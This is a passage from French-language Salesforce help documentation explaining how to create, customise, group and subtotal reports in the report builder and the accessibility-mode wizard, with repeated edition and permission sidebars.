

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

# Modification du format de rapport

Une modification du format affecte les filtres et les regroupements, comme suit :



CONSULTER ÉGALEMENT : [Génération d'un rapport](#page-3758-0)

# <span id="page-3822-0"></span>Création d'un rapport

Créez un rapport pour examiner en temps réel un aspect de votre activité, par exemple le statut de clients, d'opportunités, de requêtes de support, etc.

Pour créer un rapport :

- **1.** Sous l'onglet Rapports, cliquez sur **Nouveau rapport**.
- **2.** Sélectionnez le type du rapport puis cliquez sur **Créer**.
- **3.** Personnalisez votre rapport, puis enregistrez-le ou exécutez-le.

CONSULTER ÉGALEMENT :

[Personnalisation des rapports](#page-3826-0) [Exécution d'un rapport](#page-203-0)

## Création d'un rapport personnalisé

Vous pouvez personnaliser les rapports standard ou élaborer intégralement des rapports personnalisés qui correspondent très exactement aux besoins de votre organisation.

Les utilisateurs disposant de l'autorisation « Gérer les types de rapport personnalisé » peuvent définir des types de rapport personnalisé qui étendent les types de rapports à partir desquels tous les utilisateurs dans leur organisation peuvent créer ou mettre à jour des rapports personnalisés. Un type de rapport définit l'ensemble de rapports et de champs disponibles pour un rapport en fonction des relations entre un objet principal et ses objets associés. Les rapports affichent uniquement les enregistrements qui correspondent aux critères définis dans le type de rapport. Salesforce fournit un ensemble de types de rapport standard prédéfinis. Les administrateurs peuvent également créer des types de rapport.

Les utilisateurs avec l'autorisation « Gérer les instantanés de rapport » peuvent créer et planifier des instantanés. Un instantané de rapport permet de rendre compte des données historiques. Les utilisateurs autorisés peuvent enregistrer des résultats de rapports récapitulatifs ou tabulaires dans des champs d'un objet personnalisé, puis mapper ces champs avec ceux de l'objet cible. Ils peuvent ensuite planifier l'exécution du rapport afin de charger les champs de l'objet personnalisé avec les données du rapport. Les instantanés de rapport vous permettent d'utiliser les données d'un rapport de la même manière que vous utilisez les autres enregistrements dans Salesforce.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour exécuter des rapports :

**•** Exécution des rapports

Pour planifier des rapports :

**•** Planifier des rapports

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

## <span id="page-3823-0"></span>Création d'un rapport personnalisé en mode d'accessibilité

Remarque: Cette rubrique s'applique uniquement si vous n'utilisez pas le générateur de rapport. Le Générateur de rapport est un éditeur visuel de rapports.

Pour créer un rapport personnalisé à l'aide de l'assistant de génération de rapports personnalisés :

- **1.** Dans l'onglet Rapports, sélectionnez le bouton **Créer un nouveau rapport personnalisé**.
- **2.** Sélectionnez le type de données pour le rapport à créer, puis cliquez sur **Suivant**.

Pour créer des rapports sur des objets personnalisés, choisissez **Autres rapports** comme catégorie de types de rapport, sauf si l'objet personnalisé a une relation avec un objet standard. Si l'objet personnalisé a une relation principal-détails avec un objet standard ou représente un objet de recherche sur un objet standard, choisissez l'objet standard pour la catégorie de types de rapport.

- **3.** [Sélectionnez le format du rapport](#page-3820-0).
- **4.** Suivez chacune des étapes de l'assistant en cliquant sur le bouton **Suivant**. Pour chaque rapport, personnalisez les éléments suivants :
	- **• Indiquez les en-têtes de ligne et de colonne :** Dans la page Sélectionnez le regroupement des récapitulatifs et rapports matriciels, choisissez les champs en fonction desquels vous voulez regrouper les données et calculer les sous-totaux correspondants. Dans un

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

récapitulatif, la sélection de plusieurs champs de tri vous permet d'effectuer un tri secondaire de vos données. Pour des rapports matriciels, sélectionnez les champs de résumé correspondant aux étiquettes de ligne et aux en-têtes de colonne. Au moment d'effectuer un regroupement par champ de date, vous pouvez décider d'un regroupement des données par période, par exemple par jour, semaine, mois.

Remarque: Dans la page de Sélection de regroupement, si vous définissez Grouper les dates par sur « Mois de l'année » ou « Jour du mois », vous ne pouvez pas explorer ces regroupements de date dans les rapports ou les tableaux de bord. À la place, les utilisateurs sont dirigés vers le rapport non filtré.

- **• Résumez les données :** Dans la page Sélectionnez les colonnes à analyser, choisissez les types d'informations de synthèse à afficher dans les champs numériques.
- **• Élaborez des formules récapitulatives personnalisées :** Dans la page Sélectionnez les colonnes à analyser pour les récapitulatifs et rapports matriciels, créez des formules récapitulatives personnalisées, pour calculer les totaux supplémentaires à partir des récapitulatifs existants dans le rapport concerné. Une formule est un algorithme dont la valeur est issue d'autres champs, expressions ou valeurs. Reportez-vous à [Élaboration d'une formule récapitulative personnalisée](#page-3833-0) à la page 3828.
- **• Choisissez les champs :** Dans la page Sélectionnez les colonnes, choisissez les champs à afficher dans le rapport. Vous pouvez uniquement afficher les champs visibles dans votre présentation de page et avec vos paramètres de sécurité au niveau du champ. Si vous choisissez le champ Description ou tout autre champ de texte long, seuls les 255 premiers caractères s'affichent.
- **•** Seuls les 254 premiers caractères d'une zone de texte enrichi ou d'une zone de texte longue sont affichés dans un rapport.
- **• Triez les colonnes :** Dans la page Triez les colonnes, sélectionnez l'ordre d'affichage des champs choisis.
- **• [Limitez les résultats d'un rapport :](#page-3897-0)** Dans la page Sélectionnez les critères, sélectionnez les paramètres adéquats dans les listes déroulantes, puis utilisez les options de filtrage pour limiter le rapport aux enregistrements contenant des données spécifiques.

L'assistant de rapport prend en charge jusqu'à 10 filtres. Dans les rapports contenant plus de 10 filtres, les filtres supplémentaires sont ignorés et le rapport signale une erreur dans la logique filtrage.



Conseil: Pour utiliser un rapport tabulaire dans un tableau de bord, commencez par limiter le nombre de lignes en définissant l'option Lignes à afficher, la colonne de tri, puis le tri dans la page Critères de sélection du rapport. Vous ne pouvez pas utiliser des composants d'indicateur ou de mesure dans des tableaux de bord en utilisant des rapports tabulaires.

- **• Paramètres de graphique :** À l'étape Sélectionnez le type de graphique et les points forts du rapport dans l'assistant de rapport, [définissez les propriétés du graphique](#page-3885-0) pour afficher les données de votre rapport dans un graphique. Les graphiques sont disponibles pour les récapitulatifs et les rapports matriciels uniquement.
- **5.** Cliquez sur **Exécuter le rapport** pour afficher le rapport ou sur **Exporter les détails** pour enregistrer le rapport dans un fichier Excel ou un autre format.
	- Conseil: La personnalisation de vos rapports peut nécessiter leur exécution un certain nombre de fois lorsque vous réglez les options et critères correspondants. Nous vous recommandons d'utiliser un filtre permettant de réduire l'échantillonnage des données jusqu'à la fin de la personnalisation du rapport et son enregistrement.

# <span id="page-3824-0"></span>Regroupement de vos données de rapport

Regroupez les données des colonnes ou des lignes dans des rapports récapitulatifs, matriciels et joints pour afficher des informations pertinentes. Par exemple, regroupez les opportunités par date de fermeture pour afficher les opportunités fermées ou regroupez les requêtes par produit pour afficher le nombre de requêtes associées à chaque produit. Il peut exister des regroupements au sein de regroupements.

### Données d'un regroupement

Le volet Champs répertorie tous les champs du type de rapport sélectionné, organisés par dossier. Avant de regrouper des données dans un rapport récapitulatif, glissez-déposez quelques champs dans le volet d'aperçu.

#### Ajout d'un regroupement

Ajoutez un groupe en le faisant glisser depuis un champ vers une zone de dépôt.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports ET

Générateur de rapport

Cliquez sur **Afficher** > **Zones de dépôt** pour les rendre visibles. Vous pouvez également cliquer sur le menu d'une colonne pour un champ dans le rapport, puis sélectionner **Grouper par ce champ**.

Conseil: Si vous regroupez votre rapport par un champ de date, vous pouvez cliquer sur le menu de groupe, sélectionner **Grouper les dates par**, puis spécifier la période de regroupement : jour, semaine, mois, trimestre, année, etc.

#### Regroupement de données dans différents formats de rapport

Les rapports récapitulatifs et joints peuvent contenir jusqu'à trois niveaux de regroupement. Les rapports matriciels ont des regroupements de deux lignes et deux colonnes. Dans les rapports matriciels, vous ne pouvez pas utiliser le même champ pour les regroupements de lignes et de colonnes. Avec des rapports joints, vous pouvez utiliser les champs de la catégorie Champs communs du volet Champs afin de regrouper tous les blocs de rapport.

Retrait d'un regroupement

Pour supprimer un groupe, cliquez sur le menu du groupe, puis sélectionnez **Supprimer le groupe**. Vous pouvez également :

- **•** Faire glisser le groupe vers la barre de colonne pour le supprimer, tout en conservant le champ en tant que colonne dans le rapport.
- **•** Faire glisser le groupe vers le volet Champs pour supprimer le groupe et le champ du rapport.

### Réorganisation d'un regroupement

Faire glisser les groupes pour changer leur ordre ou cliquer sur le menu du groupe, puis sélectionner **Monter le groupe** ou **Descendre le groupe** pour les regroupements de colonnes, ou bien **Déplacer le groupe vers la gauche** ou **Déplacer le groupe vers la droite** pour les regroupements de lignes.

CONSULTER ÉGALEMENT :

[Champs de rapport](#page-3828-0) [Sous-total des résultats de rapport](#page-3831-0)

## Permanence de l'utilisation pendant le chargement de l'aperçu de votre rapport

Pour la plupart des actions, vous pouvez continuer à utiliser votre rapport pendant le chargement de l'aperçu. Par exemple, lors de la modification d'un rapport, vous pouvez faire glisser plusieurs champs dans le rapport, puis créer un regroupement pendant que ces colonnes se chargent.

Les données que vous affichez dans le panneau Aperçu sont des données réelles, mais une sélection seulement des données du rapport pour vous montrer ce à quoi le rapport ressemblera une fois exécuté. Ne vous inquiétez pas si des lignes sont manquantes ou pas organisées comme vous le souhaitez dans le panneau Aperçu.

Pour la plupart des actions, le générateur de rapport permet de continuer à travailler sur votre rapport pendant le chargement de l'aperçu. Par exemple, lors de la modification d'un rapport, vous pouvez faire glisser plusieurs champs dans le rapport, puis créer un regroupement pendant que ces colonnes se chargent.

Remarque: Le chargement asynchrone n'est pas disponible pour les rapports matriciels et joints.

Vous pouvez continuer de travailler sur l'aperçu du rapport pendant l'exécution des actions suivantes :

- **•** Ajouter, supprimer ou réorganiser des champs
- **•** Ajouter ou supprimer des champs récapitulatifs
- **•** Ajouter, supprimer ou réorganiser des regroupements
- **•** Supprimer des formules
- Remarque: Si vous supprimez un champ récapitulatif ou une formule utilisé dans un diagramme, le diagramme se recharge, mais le chargement de l'aperçu du rapport est asynchrone.

Vous ne pouvez pas travailler sur l'aperçu du rapport pendant l'exécution des actions suivantes :

- **•** Ajouter ou modifier des formules
- **•** Supprimer le seul regroupement d'un rapport
- **•** Supprimer une colonne utilisée pour [limiter le nombre de lignes](#page-3897-1) d'un rapport tabulaire
- **•** Trier le rapport par groupe ou par colonne
- **•** Mettre à jour des filtres standard ou personnalisés
- **•** Modifier le format du rapport
- **•** Afficher ou masquer les détails du rapport

- **•** Ajouter ou supprimer un diagramme
- **•** Ajouter ou supprimer une sélection conditionnelle
- **•** Modifier **Grouper les dates par**
- **•** Modifier un champ de devise converti
- **•** Enregistrer le rapport

CONSULTER ÉGALEMENT :

[Génération d'un rapport](#page-3758-0)

<span id="page-3826-0"></span>[Champs de rapport](#page-3828-0)

## Personnalisation des rapports

Le Générateur de rapport est un éditeur visuel de rapports. L'écran Générateur de rapport permet d'utiliser des fichiers et des filtres de rapport, et présente un aperçu de votre rapport avec quelques données seulement.

Pour optimiser la mise en page, le générateur de rapport utilise un en-tête de page compressé. Pour afficher les onglets de vos applications, fermez simplement le générateur ou cliquez sur le logo Salesforce.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**



#### **Volet Champs (1)**

Le volet Champs répertorie tous les champs du type de rapport sélectionné, organisés par dossier. Recherchez des champs à l'aide de la zone Recherche rapide et des filtres de type de champ, puis faites-les glisser vers le volet Aperçu pour les ajouter au rapport.

Créez, affichez, modifiez et supprimez également des formules récapitulatives personnalisées et des champs de compartiment dans le volet Champs.

Dans le format de rapport joint, le volet Fichiers affiche les champs de tous les types de rapport ajoutés au rapport, organisés par type de rapport.

#### **Volet Filtres (2)**

Définissez la vue, la période et des filtres personnalisés pour [limiter les donnéesa](#page-3897-0)ffichées dans le rapport.

#### **Volet Aperçu (3)**

L'aperçu dynamique permet de personnaliser aisément votre rapport. Ajoutez, réorganisez et supprimez des colonnes, des champs récapitulatifs, des formules, des regroupements et des blocs. Modifiez le format du rapport et affichez les options, ou ajoutez un graphique.

L'aperçu affiche un nombre limité d'enregistrements. Exécutez le rapport pour afficher tous vos résultats.

### CONSULTER ÉGALEMENT :

[Les tableaux de bord simplifient l'affichage des informations complexes](#page-3990-0) [Création d'un rapport](#page-3822-0) [Génération d'un rapport](#page-3758-0)

## <span id="page-3828-0"></span>Champs de rapport

Le volet Champs répertorie tous les champs du type de rapport sélectionné, organisés par dossier. Il répertorie également des formules récapitulatives personnalisées, que vous pouvez créer, modifier et supprimer.

#### **Ajout de filtres de champ**

Avec des rapports tabulaires, récapitulatifs et matriciels, vous pouvez faire glisser un champ depuis le volet Champs vers le volet Filtres afin d'ajouter un filtre de rapport.

#### **Recherche de champs**

Vous pouvez retrouver un champ en saisissant son nom dans la zone de recherche rapide. Vous pouvez également filtrer la liste par type :

- Cliquez sur **AII** pour afficher tous les types de champ ainsi que les formules récapitulatives personnalisées.
- Cliquez sur a pour afficher uniquement les champs de texte.
- Cliquez sur  $\rightarrow$  pour afficher uniquement les champs numériques (numérique, pourcentage ou devise).
- Cliquez sur **pour afficher uniquement les champs de données.**

#### **Ajout et suppression de champs**

Pour ajouter un champ à un rapport tabulaire, récapitulatif ou matriciel, double-cliquez dessus ou faites-le glisser vers le volet Aperçu. Pour ajouter un champ à un rapport joint, faites-le glisser vers le volet Aperçu. Appuyez sur **CTRL** pour sélectionner plusieurs champs. Faites glisser le

dossier complet pour ajouter tous ses champs. Si un rapport tabulaire, récapitulatif ou matriciel contient déjà un champ, vous ne pouvez pas l'ajouter de nouveau. Vous pouvez ajouter plusieurs fois le même champ à un rapport joint, à condition de l'ajouter à différents blocs. Dans le volet d'aperçu, cliquez sur **Afficher** > **les détails** pour afficher les champs de vos rapports. Lorsque **Afficher** > **Détails** est désactivé, vous pouvez uniquement ajouter des champs récapitulatifs.

Pour supprimer un champ, faites glisser son en-tête de colonne vers le volet Champs. Avec des rapports tabulaires, récapitulatifs et matriciels, vous pouvez cliquer sur le menu de la colonne et sélectionner **Supprimer la colonne** ou cliquer sur **Supprimer toutes les colonnes**.

#### **Utilisation de plusieurs champs**

Vous pouvez sélectionner plusieurs champs à ajouter, supprimer ou réorganiser. Par exemple, vous pouvez ajouter en même temps Créé par, Type et Nom d'opportunité à votre rapport.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Pour sélectionner plusieurs champs ou colonnes, appuyez sur la touche CTRL (Windows) ou Commande (Mac).

#### Remarque:  $\mathbb{Z}$

- **•** Lorsque vous ajoutez plusieurs champs, ils s'affichent dans le rapport dans l'ordre sélectionné.
- **•** Pour les formats récapitulatifs et tabulaires, désactivez **Afficher** > **Détails** lors de l'ajout de plusieurs champs récapitulatifs à un rapport. La boîte de dialogue Résumer s'affiche automatiquement et permet de sélectionner les résumés de tous les champs à la fois.
- **•** Activez **Afficher** > **Détails** lors de l'ajout de champs non récapitulatifs, par exemple des champs de texte ajoutés à un rapport.
- **•** Lors de l'utilisation d'un rapport joint, vous pouvez sélectionner plusieurs champs dans la catégorie Champs communs et un type de rapport. Vous ne pouvez pas sélectionner plusieurs champs de différents types de rapport.

### **Organisation et tri des champs**

Réorganisez les colonnes d'un rapport en faisant glisser leur en-tête de colonne vers un nouvel emplacement. Appuyez sur **CTRL** pour sélectionner plusieurs colonnes. Pour trier le rapport par colonne, cliquez sur son en-tête. Vous pouvez également cliquer sur le menu de la colonne et sélectionner **Tri croissant** ou **Tri décroissant** dans la liste déroulante. Le tri est désactivé lorsque **Afficher** > **Détails** n'est pas sélectionné.

### **Modification de la devise affichée**

Si votre organisation a activé des devises multiple, vous pouvez modifier la devise affichée dans tous les champs de devise. Cliquez sur **Afficher** > **Afficher les devises en utilisant**, puis sélectionnez une devise active à afficher.

### CONSULTER ÉGALEMENT :

[Utilisation de formules dans des rapports](#page-3832-0) [Regroupement de vos données de rapport](#page-3824-0)

[Récapitulation des données de votre rapport](#page-3830-0)

[Mise en évidence des plages de données](#page-3896-0)

## <span id="page-3830-0"></span>Récapitulation des données de votre rapport

Un champ récapitulatif contient des valeurs numériques dont vous souhaitez connaître la somme, la moyenne, la plus élevée ou la plus basse. Les champs récapitulatifs présentent tous les niveaux de regroupement. Dans les rapports récapitulatifs et matriciels, ils se trouvent également au niveau du total général.

Le volet Champs répertorie tous les champs du type de rapport sélectionné, organisés par dossier.

Un récapitulatif correspond à la Somme, la Moyenne, la valeur Maximale ou la valeur Minimale d'un champ numérique. (utilisez le filtre  $\sqrt{\frac{m}{m}}$  pour accélérer la recherche).

Pour ajouter un champ récapitulatif :

- **•** Double-cliquez sur un champ numérique dans le volet Champs.
- **•** Faites glisser un champ numérique vers l'aperçu. Appuyez sur **CTRL** pour sélectionner plusieurs champs. Pour les rapports matriciels, il existe des zones de dépôt avant, entre et après les ensembles de récapitulatifs. Par exemple, la somme, la moyenne, le maximum et le minimum dans Chiffre d'affaires annuel forment un ensemble. Vous ne pouvez pas déposer un nouveau champ récapitulatif entre eux.
- **•** Sélectionnez **Résumer ce champ** dans le menu de la colonne pour un champ déjà présent dans le rapport.

Pour modifier un champ récapitulatif existant ou pour ajouter d'autres récapitulatifs sur ce même champ, cliquez sur le **en le**n regard du champ récapitulatif, puis sélectionnez **Résumer ce champ**. Pour supprimer un champ récapitulatif :

- **•** Cliquez sur son menu, sélectionnez **Résumer ce champ**, puis désactivez toutes les options.
- **•** Cliquez sur son menu, puis sélectionnez **Supprimer le récapitulatif**.
- **•** Faites glisser l'ensemble du récapitulatif vers le volet Champs. Notez que tous les récapitulatifs de ce champ sont supprimés. Appuyez sur **CTRL** pour sélectionner plusieurs champs récapitulatifs.

Réorganisez les ensembles de champs récapitulatifs des rapports matriciels en les faisant glisser. Les récapitulatifs de chaque champ se déplacent ensemble lorsque vous les faites glisser. Par exemple, si votre rapport contient la somme et la moyenne de Chiffre d'affaires annuel, le maximum et le minimum de Probabilité, vous pouvez faire glisser les récapitulatifs Probabilité avant ou après les récapitulatifs Chiffre d'affaires annuel, mais pas entre eux. Les récapitulatifs ne peuvent pas être placés après les formules récapitulatives personnalisées ni après Nombre d'enregistrements.

CONSULTER ÉGALEMENT :

[Champs de rapport](#page-3828-0) [Sous-total des résultats de rapport](#page-3831-0) **Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports ET

## <span id="page-3831-0"></span>Sous-total des résultats de rapport

Calculer le sous-total de vos rapports permet d'analyser les tendances de vos données. Vous pouvez regrouper des ensembles d'informations, trier les regroupements et comparer le sous-total de chaque ensemble au total général. Dans les rapports récapitulatifs et joints, vous pouvez également calculer le sous-total par champs multiples afin d'obtenir des séries d'informations en cascade.

Par exemple, si vous faites le sous-total d'un rapport récapitulatif par Responsable d'opportunité, le rapport regroupe les comptes par Responsable d'opportunité, répertorie le nombre d'opportunités appartenant à chaque utilisateur et affiche les sous-totaux par Responsable d'opportunité de toutes les colonnes du rapport. Vous pouvez également calculer le sous-total des opportunités par produit de chaque utilisateur.

- **1.** Cliquez sur **Personnaliser** ou sur **Modifier** pour un rapport.
- **2.** Dans le générateur de rapports, [ajoutez un champ récapitulatif](#page-3830-0) au rapport. Les récapitulatifs s'affichent au niveau de regroupements ainsi que de lignes individuelles.

## CONSULTER ÉGALEMENT :

